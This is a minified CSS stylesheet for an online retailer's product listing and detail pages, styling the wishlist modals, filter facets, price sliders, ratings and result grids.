.slick-slide{max-width:5em}.nav-tabs{margin-top:40px}}.pinchzoomer__dataoptions{height:auto!important}.pinchzoomer__wrapper{width:100%;position:relative!important}.pinchzoomer__wrapper .pinchimg{border:1px solid #ddd}.pinchzoomer__wrapper .pinchimg__l,.pinchzoomer__wrapper .pinchimg__s{position:absolute;float:left}.pinchzoomer__wrapper div{position:relative}.pinchzoomer__wrapper:first-child{z-index:1}.pinchzoomer__wrapper:nth-child(2){z-index:2}.pinchzoomer__wrapper:nth-child(3){z-index:3}.pinchzoomer__wrapper:nth-child(4){z-index:4}#productImageMobile{margin-bottom:8px}#productImageMobile .slick-dots{bottom:7px}@media screen and (min-width:992px){#productImageMobile .slick-dots{display:none!important}}#modal-wishlist{top:50%;left:50%;width:656px;transform:translate(-50%,-50%);overflow:hidden}@media screen and (min-width:768px){#modal-wishlist{width:656px;left:48%;top:35%;transform:translate(-50%,-50%)}}@media screen and (max-width:480px){#modal-wishlist{width:360px;left:50%;right:50%;transform:translate(-50%,-50%)}}#modal-wishlist .modal-content{padding:40px 32px}@media screen and (min-width:992px){#modal-wishlist .modal-lg{width:600px}}#modal-wishlist .modal-header{margin-left:auto;margin-right:auto;padding:0 0 24px}#modal-wishlist .modal-header .nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,#modal-wishlist .modal-header .nav-details-tabs a>h2,#modal-wishlist .modal-header .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,#modal-wishlist .modal-header .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,#modal-wishlist .modal-header .pdp #section-viewed .recommendation-section-title,#modal-wishlist .modal-header .pdp .section-look .section-look-grid .product-description .descText,#modal-wishlist .modal-header .plp #section-viewed .recommendation-section-title,#modal-wishlist .modal-header h4,.nav-details-tabs #modal-wishlist .modal-header a>h2,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #modal-wishlist .modal-header a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating #modal-wishlist .modal-header .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs #modal-wishlist .modal-header a>.rating,.pdp #section-viewed #modal-wishlist .modal-header .recommendation-section-title,.pdp .section-look .section-look-grid .product-description #modal-wishlist .modal-header .descText,.plp #section-viewed #modal-wishlist .modal-header .recommendation-section-title{background:0 0;margin-top:0}#modal-wishlist .modal-header .nav-details-tabs a>h2 img,#modal-wishlist .modal-header .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number img,#modal-wishlist .modal-header .pdp #section-viewed .recommendation-section-title img,#modal-wishlist .modal-header .pdp .section-look .section-look-grid .product-description .descText img,#modal-wishlist .modal-header .plp #section-viewed .recommendation-section-title img,#modal-wishlist .modal-header h4 img,.nav-details-tabs #modal-wishlist .modal-header a>h2 img,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number #modal-wishlist .modal-header a>.rating img,.pdp #section-reviews #review-average.feefo-new .review-average-rating #modal-wishlist .modal-header .product-rating-number img,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs #modal-wishlist .modal-header a>.rating img,.pdp #section-viewed #modal-wishlist .modal-header .recommendation-section-title img,.pdp .section-look .section-look-grid .product-description #modal-wishlist .modal-header .descText img,.plp #section-viewed #modal-wishlist .modal-header .recommendation-section-title img{width:30px;height:30px}#modal-wishlist .modal-header .close{margin-top:-27px;margin-right:-20px}#modal-wishlist .modal-body{text-align:center;max-width:400px;margin-left:auto;margin-right:auto;padding:0}@media screen and (min-width:768px){#modal-wishlist .modal-body{max-width:580px}}#modal-wishlist .modal-body #wishlist-limit-exceeded-error .wishlist-content{text-align:center}#modal-wishlist .modal-body .wishlist-content{padding:0 0 24px;text-align:center}#modal-wishlist .modal-body .wishlist-btn,#modal-wishlist .modal-body .wishlist-btn-group{max-width:300px;margin:0 auto}#modal-wishlist .modal-body .wishlist-btn .btn,#modal-wishlist .modal-body .wishlist-btn .pdp .find-stock-in-store__cta--outline,#modal-wishlist .modal-body .wishlist-btn .pdp .find-stock-in-store__cta--primary,#modal-wishlist .modal-body .wishlist-btn-group .btn,#modal-wishlist .modal-body .wishlist-btn-group .pdp .find-stock-in-store__cta--outline,#modal-wishlist .modal-body .wishlist-btn-group .pdp .find-stock-in-store__cta--primary,.pdp #modal-wishlist .modal-body .wishlist-btn .find-stock-in-store__cta--outline,.pdp #modal-wishlist .modal-body .wishlist-btn .find-stock-in-store__cta--primary,.pdp #modal-wishlist .modal-body .wishlist-btn-group .find-stock-in-store__cta--outline,.pdp #modal-wishlist .modal-body .wishlist-btn-group .find-stock-in-store__cta--primary{font-size:12px;font-weight:600;text-transform:uppercase;margin:0;height:48px}@media screen and (max-width:480px){#modal-wishlist .modal-body .wishlist-btn .btn,#modal-wishlist .modal-body .wishlist-btn .pdp .find-stock-in-store__cta--outline,#modal-wishlist .modal-body .wishlist-btn .pdp .find-stock-in-store__cta--primary,#modal-wishlist .modal-body .wishlist-btn-group .btn,#modal-wishlist .modal-body .wishlist-btn-group .pdp .find-stock-in-store__cta--outline,#modal-wishlist .modal-body .wishlist-btn-group .pdp .find-stock-in-store__cta--primary,.pdp #modal-wishlist .modal-body .wishlist-btn .find-stock-in-store__cta--outline,.pdp #modal-wishlist .modal-body .wishlist-btn .find-stock-in-store__cta--primary,.pdp #modal-wishlist .modal-body .wishlist-btn-group .find-stock-in-store__cta--outline,.pdp #modal-wishlist .modal-body .wishlist-btn-group .find-stock-in-store__cta--primary{padding:10px 30px}}#modal-wishlist .modal-body .wishlist-btn .btn-retry,#modal-wishlist .modal-body .wishlist-btn-group .btn-retry{display:block;margin:0 auto;width:240px}#modal-wishlist .modal-body .wishlist-btn .go-to-saveditems,#modal-wishlist .modal-body .wishlist-btn-group .go-to-saveditems{text-decoration:underline;text-transform:uppercase;font-size:12px;font-weight:600}#modal-wishlist .modal-body .wishlist-btn .go-to-saveditems .content,#modal-wishlist .modal-body .wishlist-btn-group .go-to-saveditems .content{padding:24px 40px 0}#modal-wishlist .modal-body .wishlist-btn .replace-item:active,#modal-wishlist .modal-body .wishlist-btn .replace-item:focus,#modal-wishlist .modal-body .wishlist-btn-group .replace-item:active,#modal-wishlist .modal-body .wishlist-btn-group .replace-item:focus{color:#fff;background-color:#000;border-color:#fff;box-shadow:0 0 0 2px #000}#modal-wishlist .modal-body .wishlist-btn .replace-item:hover,#modal-wishlist .modal-body .wishlist-btn-group .replace-item:hover{color:#000;background-color:#fff;border-color:#999}.product--with-swatches{position:absolute;right:26px;top:-10px;z-index:1}.product--without-swatches{float:right;margin-right:16px!important}#results.loading{position:relative}#results.loading:before{content:"";position:absolute;top:0;left:50%;margin-left:-20px;width:41px;height:42px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;animation:spin 1s linear infinite}#results .product__meta-link:hover,#results .product__meta-link:hover p{text-decoration:none}#results-loader.loading{width:41px;height:42px;margin:10px auto;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;animation:spin 1s linear infinite}.results-failed{color:#000;display:none;margin:auto;max-width:15em;min-height:10vh;padding-top:13em;padding-bottom:13em;text-align:center}.results-failed a{text-decoration:underline}.square .results .product-title a{font-size:14px}.portrait .results .product{margin-bottom:25px}.portrait .results .product-title{min-height:57px}.portrait .results .product-title a{font-size:14px}.plp-bedding .results .product-flag:empty{border-bottom:0;height:1.5em;display:none}.plp-bedding .results .results__empty-flag{margin:0;height:0}.results .product{margin-bottom:40px}.results .product-image{position:relative}.results .product-image img{width:100%;height:auto}.results__empty-flag,.results__flag{margin:.714em 0 .143em;height:1.5em;width:100%;color:#333;font-size:.857em;font-weight:400}.results .product-title{border-top:1px solid #ccc;font-size:1em;line-height:1.286em;margin:0;padding:8px 0 4px;color:#000;font-weight:400}.results .product-title a{font-size:16px;line-height:normal;font-weight:400}.results .product-price{margin-bottom:8px}.results .product-price p{display:inline-block;font-weight:400;font-size:1em;margin-bottom:2px;line-height:1.286em;color:#000}.results .product-price .now-price{color:#cc1f26}.results .product-rating{margin-top:0;min-height:20px}.results .product-rating .product-rating__review-count{font-size:.857em}.results .product-rating img{margin-left:-3px}.results .product-rating img:first-child{margin-left:0}@media (min-width:768px) and (max-width:979px){.results .product-title a{font-size:14px}.results .product-info,.results .product-price p{font-size:12px}}.plp #section-viewed{background:#f8f8f8;border-radius:0;border:none;box-shadow:none;margin-top:4em;margin-bottom:2em}.plp #section-viewed .recommendation-section-title{margin:2em 0 1em;text-align:center;text-transform:uppercase}.plp #section-viewed .carousel{margin:auto;max-width:1000px}.plp #section-viewed .carousel .slick-track div{margin:1em}.plp #section-viewed .carousel .slick-track div h5{min-height:2.2em}@media screen and (max-width:767px){.plp #results .product.col-xs-6:nth-child(odd){clear:left}.plp #results .results .product-title{padding:4px 0}.plp #results .product-description{padding-top:13px}.plp #results .product-swatches{margin-bottom:8px}}@media screen and (min-width:768px){.plp #results .product:nth-child(3n+1){clear:left}.plp #results .swatch-container{display:flex}.plp #results .swatch-container .product-description{flex:1}.pdp .plp #results .swatch-container .product-description .find-stock-in-store__cta--primary,.plp #results .swatch-container .product-description .btn-submit,.plp #results .swatch-container .product-description .pdp .find-stock-in-store__cta--primary{position:absolute;bottom:0;width:calc(100% - 20px)}.plp #section-viewed .carousel .slick-slide div{margin:1em}}@media screen and (min-width:992px){.plp.portrait #results .product:nth-child(3n+1){clear:none}.plp.portrait #results .product:nth-child(4n+1){clear:left}.plp.portrait #results .product.plp-portrait__product--4across.col-md-4,.plp.portrait #results .product.plp-portrait__product--4across.col-sm-4{width:25%}}@media (min-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.pdp .active.find-stock-in-store__cta--outline:focus,.pdp .active.find-stock-in-store__cta--primary:focus,.pdp .active.focus.find-stock-in-store__cta--outline,.pdp .active.focus.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--outline:active.focus,.pdp .find-stock-in-store__cta--outline:active:focus,.pdp .find-stock-in-store__cta--outline:focus,.pdp .find-stock-in-store__cta--primary:active.focus,.pdp .find-stock-in-store__cta--primary:active:focus,.pdp .find-stock-in-store__cta--primary:focus,.pdp .focus.find-stock-in-store__cta--outline,.pdp .focus.find-stock-in-store__cta--primary{outline:0 auto -webkit-focus-ring-color;outline-offset:-2px}}#m-sorts button,#sort-value{position:relative}#m-sorts button:after,#sort-value:after{background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:100%;content:"";font-size:1em;font-weight:300;height:1em;line-height:.75;position:absolute;margin-top:.25em;margin-right:-.25em;right:1em;width:1.25em}#facets-filter,#m-facets-filter{text-transform:none}@media screen and (min-width:768px){#facets-filter,#m-facets-filter{text-align:center}}#facets-filter:after,#m-facets-filter:after{background-position:50% 50%;background-repeat:no-repeat;background-size:100%;content:"";font-size:1em;font-weight:300;height:1em;line-height:.75;position:absolute;margin-top:.25em;margin-right:-.25em;right:1em;width:1.25em}#facets-filter.filtersapplied,#m-facets-filter.filtersapplied{border:1px solid #666;background:#666;color:#fff}#facets-filter.filtersapplied:after,#m-facets-filter.filtersapplied:after{background-image:url([data-uri]);left:.6em;width:26px;height:18px;background-size:100%}@media screen and (min-width:768px){#facets-filter.filtersapplied:after,#m-facets-filter.filtersapplied:after{left:1.6em;text-align:center}}@media screen and (max-width:390px){#facets-filter.filtersapplied:after,#m-facets-filter.filtersapplied:after{display:none}}#m-sorts.open #sort-value:after,#m-sorts.open button:after,.dropdown.open #sort-value:after,.dropdown.open button:after{margin-top:.15em;transform:rotate(180deg)}.facets-container .nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.facets-container .nav-details-tabs a>h2,.facets-container .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.facets-container .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.facets-container .pdp #section-viewed .recommendation-section-title,.facets-container .pdp .section-look .section-look-grid .product-description .descText,.facets-container .plp #section-viewed .recommendation-section-title,.facets-container h4,.nav-details-tabs .facets-container a>h2,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .facets-container a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .facets-container .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs .facets-container a>.rating,.pdp #section-viewed .facets-container .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .facets-container .descText,.plp #section-viewed .facets-container .recommendation-section-title{font-size:1.25em;margin:1em 0 1.5em}.facets-container section{border-top:1px solid #898989;padding:.25em 0 1em}.facets-container section:first-child{border-top:none}.facets-container section:first-child .facet-list .nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.facets-container section:first-child .facet-list .nav-details-tabs a>h2,.facets-container section:first-child .facet-list .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.facets-container section:first-child .facet-list .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.facets-container section:first-child .facet-list .pdp #section-viewed .recommendation-section-title,.facets-container section:first-child .facet-list .pdp .section-look .section-look-grid .product-description .descText,.facets-container section:first-child .facet-list .plp #section-viewed .recommendation-section-title,.facets-container section:first-child .facet-list h4,.nav-details-tabs .facets-container section:first-child .facet-list a>h2,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .facets-container section:first-child .facet-list a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .facets-container section:first-child .facet-list .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs .facets-container section:first-child .facet-list a>.rating,.pdp #section-viewed .facets-container section:first-child .facet-list .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .facets-container section:first-child .facet-list .descText,.plp #section-viewed .facets-container section:first-child .facet-list .recommendation-section-title{margin:0 0 1.5em}#facets-modal #facet-modal-buttons .m-control .facets-container .apply-filters,.facets-container #facets-modal #facet-modal-buttons .m-control .apply-filters,.facets-container .clear-filters{font-weight:600;float:right;margin-top:-.3em;position:relative;text-decoration:underline}#facets-modal #facet-modal-buttons .m-control .facets-container .reset.apply-filters,.facets-container #facets-modal #facet-modal-buttons .m-control .reset.apply-filters,.facets-container .clear-filters.reset{margin-top:.3em}.facets-container input[type=checkbox].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.facets-container label.css-label{cursor:pointer;font-weight:600;padding-left:35px;height:27px;display:inline-block;line-height:13px;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;background-image:url([data-uri]);-webkit-user-select:text;-ms-user-select:text;user-select:text}.facets-container label.css-label.checked{background-position:0 -27px}.facets-container .checkbox label,.facets-container .radio label{font-weight:400;font-size:14px}.facets-container .price-slider-facet{min-height:110px}.facets-container .price-slider-container #m-slider-range,.facets-container .price-slider-container #slider-range{background:#d8d8d8;border:none;margin:auto;max-width:90%}.facets-container .price-slider-container #m-slider-range .ui-slider-range,.facets-container .price-slider-container #slider-range .ui-slider-range{background:#000}.facets-container .price-slider-container #m-slider-range .ui-slider-handle,.facets-container .price-slider-container #slider-range .ui-slider-handle{background-color:#000;background-image:none;border:none;border-radius:50%;width:1.25em;height:1.25em}.facets-container .price-slider-container #m-slider-range .ui-slider-handle,.facets-container .price-slider-container #m-slider-range .ui-slider-handle:active,.facets-container .price-slider-container #m-slider-range .ui-slider-handle:focus,.facets-container .price-slider-container #m-slider-range .ui-slider-handle:hover,.facets-container .price-slider-container #slider-range .ui-slider-handle,.facets-container .price-slider-container #slider-range .ui-slider-handle:active,.facets-container .price-slider-container #slider-range .ui-slider-handle:focus,.facets-container .price-slider-container #slider-range .ui-slider-handle:hover{outline:0}.facets-container .price-slider-container #m-slider-range .ui-slider-handle .ui-slider-handle-padding,.facets-container .price-slider-container #slider-range .ui-slider-handle .ui-slider-handle-padding{position:relative;width:5em;height:5em;margin-left:-1.875em;margin-top:-1.875em}.facets-container .price-slider-container #m-slider-range.ui-corner-all,.facets-container .price-slider-container #slider-range.ui-corner-all{border-radius:3px!important}.facets-container .price-slider-container #m-slider-range.ui-slider-horizontal,.facets-container .price-slider-container #slider-range.ui-slider-horizontal{height:.45em}.facets-container .price-slider-container #m-slider-range.ui-slider-horizontal .ui-slider-handle,.facets-container .price-slider-container #slider-range.ui-slider-horizontal .ui-slider-handle{top:-.385em}.facets-container .price-slider-container .slider-max,.facets-container .price-slider-container .slider-min{float:left;padding:.85em 0;width:50%}.facets-container .price-slider-container .slider-max{padding-right:3%;text-align:right}.facets-container .price-slider-container .slider-min{padding-left:3%;text-align:left}.rating-container .rating-list,.rating-container .rating-list-item,.rating-container .rating-text{display:inline-block}.rating-container .rating-list,.rating-container .rating-text{vertical-align:middle}.rating-container .rating-list{font-size:0;margin:0 3px 0 0}.rating-container .rating-list-item img{width:14px;height:12px}.rating-container label.css-label{padding:0;background:0 0}.rating-container label.css-label.checked{background:0 0}.rating-container label.css-label.checked .rating-text{font-weight:700}.rating-container .rating-text{text-decoration:underline;font-size:14px;color:#000}section .checkbox:first-of-type{margin-top:-5px}#filter-results{margin-top:.75em;margin-bottom:25px}#filter-results .btn,#filter-results .pdp .find-stock-in-store__cta--outline,#filter-results .pdp .find-stock-in-store__cta--primary,.pdp #filter-results .find-stock-in-store__cta--outline,.pdp #filter-results .find-stock-in-store__cta--primary{padding:.75em 1.5em;width:100%}@media screen and (min-width:768px){#filter-results .btn,#filter-results .pdp .find-stock-in-store__cta--outline,#filter-results .pdp .find-stock-in-store__cta--primary,.pdp #filter-results .find-stock-in-store__cta--outline,.pdp #filter-results .find-stock-in-store__cta--primary{padding:.75em 1.75em}}#filter-results #facets-filter{max-width:13em;max-height:35px}#filter-results #resultsNumber{text-align:center}#filter-results #resultsNumber p{margin:0;padding:.5em 0}#filter-results #sorts .btn.dropdown-toggle.btn-default,#filter-results #sorts .pdp .dropdown-toggle.btn-default.find-stock-in-store__cta--outline,#filter-results #sorts .pdp .dropdown-toggle.find-stock-in-store__cta--primary,.pdp #filter-results #sorts .dropdown-toggle.btn-default.find-stock-in-store__cta--outline,.pdp #filter-results #sorts .dropdown-toggle.find-stock-in-store__cta--primary{float:left;padding:.75em 1.5em;width:100%}#filter-results #sorts .btn.dropdown-toggle.btn-default:active,#filter-results #sorts .btn.dropdown-toggle.btn-default:focus,#filter-results #sorts .btn.dropdown-toggle.btn-default:hover,#filter-results #sorts .pdp .dropdown-toggle.btn-default.find-stock-in-store__cta--outline:active,#filter-results #sorts .pdp .dropdown-toggle.btn-default.find-stock-in-store__cta--outline:focus,#filter-results #sorts .pdp .dropdown-toggle.btn-default.find-stock-in-store__cta--outline:hover,#filter-results #sorts .pdp .dropdown-toggle.find-stock-in-store__cta--primary:active,#filter-results #sorts .pdp .dropdown-toggle.find-stock-in-store__cta--primary:focus,#filter-results #sorts .pdp .dropdown-toggle.find-stock-in-store__cta--primary:hover,.pdp #filter-results #sorts .dropdown-toggle.btn-default.find-stock-in-store__cta--outline:active,.pdp #filter-results #sorts .dropdown-toggle.btn-default.find-stock-in-store__cta--outline:focus,.pdp #filter-results #sorts .dropdown-toggle.btn-default.find-stock-in-store__cta--outline:hover,.pdp #filter-results #sorts .dropdown-toggle.find-stock-in-store__cta--primary:active,.pdp #filter-results #sorts .dropdown-toggle.find-stock-in-store__cta--primary:focus,.pdp #filter-results #sorts .dropdown-toggle.find-stock-in-store__cta--primary:hover{background:#fff;box-shadow:none;border:1px solid #ccc}#filter-results #sorts p{float:left;margin-bottom:0;padding:1em;text-transform:none;width:40%}#filter-results #sorts .dropdown{display:inline-block;width:60%}#filter-results #sorts .dropdown button{padding:5px;text-transform:none}#filter-results #sorts .dropdown-menu{border:1px solid rgba(0,0,0,.15);border-radius:0;width:100%}#filter-results #sorts .dropdown-menu>li>a{padding:.5em 1em;text-transform:none}#m-filter-results .filter-option{text-align:center}#m-filter-results .btn__wrapper{float:right}#m-filter-results .btn__wrapper:hover{cursor:pointer}#m-filter-results .btn__grid{width:auto;height:auto;background:0 0;padding:0;border:0 solid transparent;margin:0 0 16px}#m-filter-results .btn__grid--oneup{margin-left:7.5px}#m-filter-results .btn__grid--twoup{margin-right:7.5px}#m-filter-results .btn__grid--smallsquare-icon{position:absolute;display:block;width:14px;height:100%;box-sizing:border-box;border:2px solid #666;background:#666}#m-filter-results .btn__grid--square-icon{width:30px;height:30px;border:2px solid #666;background:#666}#m-filter-results .btn__grid--square-icon,#m-filter-results .grid-icon{display:inline-block;box-sizing:border-box}#m-filter-results .grid-icon .layer{width:100%;position:absolute;left:0}#m-filter-results .grid-icon--line2{position:relative;width:30px;height:30px}#m-filter-results .grid-icon--line2 .layer{height:14px}#m-filter-results .grid-icon--line2 .layer--primary{top:0}#m-filter-results .grid-icon--line2 .layer--secondary{bottom:0}#m-filter-results .grid-icon--line2 .layer span:first-child{left:0}#m-filter-results .grid-icon--line2 .layer span:nth-child(2){right:0}#m-filter-results .oneup-inactive .btn__grid--smallsquare-icon,#m-filter-results .oneup-inactive .btn__grid--square-icon,#m-filter-results .twoup-inactive .btn__grid--smallsquare-icon,#m-filter-results .twoup-inactive .btn__grid--square-icon{border:2px solid #d8d8d8;background-color:#d8d8d8}#m-filter-results .oneup-active .btn__grid--smallsquare-icon,#m-filter-results .oneup-active .btn__grid--square-icon,#m-filter-results .twoup-active .btn__grid--smallsquare-icon,#m-filter-results .twoup-active .btn__grid--square-icon{border:2px solid #666;background-color:#666}#m-filter-results #m-marker{margin-top:1em;margin-bottom:20px}#m-filter-results #m-marker #m-sorts .dropdown-menu{left:inherit;right:0}@media screen and (max-width:992px){#m-filter-results #m-marker #m-facets-filter{font-size:16px;padding:14px}}#m-filter-results #m-marker button{background-repeat:no-repeat;background-position:85% 50%;text-align:center}#m-filter-results #m-marker .sticky{position:fixed;z-index:1;background-color:#fff;width:100%;padding:10px 0;border-bottom:1px solid #898989}.m-search{line-height:1em;margin-bottom:1em;margin-top:0}@media screen and (min-width:992px){.m-search{margin-top:1.5em}}.m-search__searchterm{font-weight:600;text-transform:capitalize}@media screen and (min-width:768px){.facets-container .price-slider-container{max-width:60%}}@media screen and (min-width:992px){#filter-results .sort{float:right}}@media screen and (min-width:1200px){#filter-results #resultsNumber{text-align:left}#facets-desktop-container{position:-webkit-sticky;position:sticky;top:8px;padding-bottom:10px}#facets-desktop-container #facets-desktop-inner{overflow-y:auto;max-height:95vh;padding-right:10px}.facets-container .facet-list label.css-label.checked{background-image:url([data-uri]);background-position:0 0}.facets-container .facet-list .rating-container label.css-label.checked{background:0 0}.facets-container label.css-label{height:16px;min-height:16px;padding-left:22px;background-image:url([data-uri]);background-position:0 -16px}.facets-container label.css-label.checked{background-image:url([data-uri]);background-position:50% 50%}.facets-container .price-slider-container{max-width:100%}.facets-container .price-slider-container #slider-range .ui-slider-handle{width:1em;height:1em}.facets-container .price-slider-container #slider-range.ui-slider-horizontal{height:.35em}.facets-container .price-slider-container #slider-range.ui-slider-horizontal .ui-slider-handle{top:-.3em}.facets-container .price-slider-container .slider-min{padding-left:0}.facets-container .price-slider-container .slider-max,.facets-container .price-slider-container .slider-min{width:50%}.rating-container .rating-text{font-size:12px}.rating-container .rating-text:active,.rating-container .rating-text:focus,.rating-container .rating-text:hover{text-decoration:none}.rating-container label.css-label{padding:0;background:0 0}.rating-container label.css-label.checked{background:0 0}}.plp .modal.fade .modal-dialog{transform:translateY(100%);transition:transform .5s ease-out}.plp .modal.in .modal-dialog{transform:translate(0)}.plp .plp-container{margin-top:3px}.plp .peerius-carousel--wrapper{margin-bottom:0}.plp .peerius-carousel--wrapper:after{border-bottom:none}#facets-modal{background:0 0;height:100%;opacity:1;overflow:hidden}#facets-modal .modal-dialog{background:#fff;height:100%;margin:0;width:100%;display:flex;flex-direction:column}#facets-modal #facet-modal-title{padding-bottom:0;position:relative;margin:auto;width:90%}#facets-modal #facet-modal-title .modal-title-message{font-size:1.2em;margin:0;color:#000;line-height:1em;font-weight:600;display:block;border-bottom:1px solid #898989;padding:1em 0;text-transform:none}#facets-modal #facet-modal-title .modal-title-message span{padding:0 .25em}#facets-modal #facet-modal-title .close{position:absolute;right:0;top:.75em}#facets-modal #facet-modal-buttons{border-top:1px solid #898989;background:#fff;left:5%;position:relative;width:90%}#facets-modal #facet-modal-buttons .m-control{border-bottom:none;padding:1em 0}#facets-modal #facet-modal-buttons .m-control .apply-filters,#facets-modal #facet-modal-buttons .m-control .clear-filters{background-color:#fff;border:1px solid #000;font-weight:600;padding:.875em 0;text-decoration:none;text-transform:uppercase;width:100%}#facets-modal #facet-modal-buttons .m-control .apply-filters{background-color:#000;color:#fff}#facets-modal .modal-content{border:none;box-shadow:none;clear:left;height:75vh;margin:auto;overflow-x:hidden;overflow-y:auto;position:relative;width:90%}#facets-modal .facet-section{margin:0;width:100%}#facets-modal .facet-section>div{padding:2em 0 0}#facets-modal .filter section{border-top:1px solid #9b9b9b;padding:5px 0 10px}#facets-modal .facets-container{width:100%}#facets-modal .facets-container section .panel-group{margin-bottom:0;padding:.85em 0}#facets-modal .facets-container .checkbox{margin-bottom:2em}#facets-modal .facets-container .checkbox .css-label{float:left}#facets-modal .facets-container .checkbox span{float:left;font-size:1em;margin-top:0;padding:0 .25em;width:100%}#facets-modal .facets-container .checkbox:nth-child(odd){clear:left}#facets-modal .panel-default{border:0 solid #fff}#facets-modal .panel-default #collapseitem{margin-top:1em}#facets-modal .panel-default>.panel-heading{background-color:#fff;border-color:#fff}#facets-modal .panel-default .panel-heading{color:#000;padding:0}#facets-modal .panel-default .panel-heading a:not(.rating-text):active,#facets-modal .panel-default .panel-heading a:not(.rating-text):focus,#facets-modal .panel-default .panel-heading a:not(.rating-text):hover{text-decoration:none}#facets-modal .panel-default .panel-heading a:not(.rating-text):after{color:#000;content:"_";float:right;font-size:1.5em;font-weight:300}#facets-modal .panel-default .panel-heading a:not(.rating-text).collapsed:after{content:"+";margin-top:0}#facets-modal .giftcard-panel-group .panel-heading .accordion-toggle:after{color:#000;content:"_";float:right;font-size:1.5em;font-weight:300;margin-top:-.45em;margin-right:1em}#facets-modal .giftcard-panel-group .panel-heading .accordion-toggle.collapsed:after{content:"+";margin-top:0}@media screen and (min-width:768px){#facets-modal{margin:auto}#facets-modal .facets-container .checkbox span{padding:.5em .25em;width:100%}#facets-modal .facets-container .checkbox:nth-child(odd){clear:none}#facets-modal .facets-container .checkbox:nth-child(3n+4){clear:left}#facets-modal .facets-container section .panel-group{padding:1.5em 0}#facets-modal .modal-content{height:82vh}#facets-modal .panel-default .panel-heading .panel-title{font-size:1.5em;font-weight:600;text-transform:capitalize}#facets-modal .panel-default .panel-heading a:after{margin-right:2em}}@media screen and (min-width:992px){#facets-modal .facets-container .checkbox span{padding:0 .25em;width:70%}#facets-modal .facets-container section .panel-group{padding:1em 0}#facets-modal .modal-content{height:73vh}}@media screen and (max-width:767px){.dropdown-menu{top:2.75em;width:66.66%;padding:0;border-radius:0}.dropdown-menu>li>a{padding:.75em 1em}.dropdown-menu li a{font-size:1em;text-transform:none}}.loaded-results-message{text-align:center;color:#000}#facets-desktop-container .panel-title{font-size:1.25em;margin:1em 0 .5em}#facets-desktop-container .panel-title a:active,#facets-desktop-container .panel-title a:focus,#facets-desktop-container .panel-title a:hover{text-decoration:none}#facets-desktop-container .panel-title a:after{color:#000;content:"\2212";float:right;font-size:1.5em;font-weight:300}#facets-desktop-container .panel-title a.collapsed:after{content:"\002b"}#facets-desktop-container .facet-section div:first-child{padding-top:1em}.facet-section.in.collapse{height:auto!important}.pdp .button-shop-now,.pdp .button-shop-now-mobile{display:block;margin:20px 0;padding:15px 40px;width:100%;color:#000;font-family:Open Sans,Helvetica,Arial,sans-serif;font-weight:600;text-align:center;text-decoration:none;text-transform:uppercase;border:1px solid #949494;background-color:#fff;-webkit-appearance:none;appearance:none;outline:0;cursor:pointer;transition:all .5s}.pdp .button-shop-now-mobile:hover,.pdp .button-shop-now:hover{color:#fff;border-color:#000;background-color:#000}@media (min-width:768px){.pdp .button-shop-now,.pdp .button-shop-now-mobile{max-width:250px}}.pdp #section-reviews .review-section-title,.pdp .pdp-bedding #section-buying .section-look .review-section-title,.pdp .section-look .review-section-title,.pdp .title-featured .review-section-title,.pdp-bedding #section-buying .pdp .section-look .review-section-title{background:#fff;font-weight:600;position:relative;text-transform:uppercase;text-align:center}.pdp #section-reviews .review-section-title:after,.pdp #section-reviews .review-section-title:before,.pdp .pdp-bedding #section-buying .section-look .review-section-title:after,.pdp .pdp-bedding #section-buying .section-look .review-section-title:before,.pdp .section-look .review-section-title:after,.pdp .section-look .review-section-title:before,.pdp .title-featured .review-section-title:after,.pdp .title-featured .review-section-title:before,.pdp-bedding #section-buying .pdp .section-look .review-section-title:after,.pdp-bedding #section-buying .pdp .section-look .review-section-title:before{background-color:#ccc;content:"";display:inline-block;height:1px;position:absolute;top:50%;width:20%}.pdp #section-reviews .review-section-title:before,.pdp .pdp-bedding #section-buying .section-look .review-section-title:before,.pdp .section-look .review-section-title:before,.pdp .title-featured .review-section-title:before,.pdp-bedding #section-buying .pdp .section-look .review-section-title:before{left:0}.pdp #section-reviews .review-section-title:after,.pdp .pdp-bedding #section-buying .section-look .review-section-title:after,.pdp .section-look .review-section-title:after,.pdp .title-featured .review-section-title:after,.pdp-bedding #section-buying .pdp .section-look .review-section-title:after{right:0}.pdp .section-look 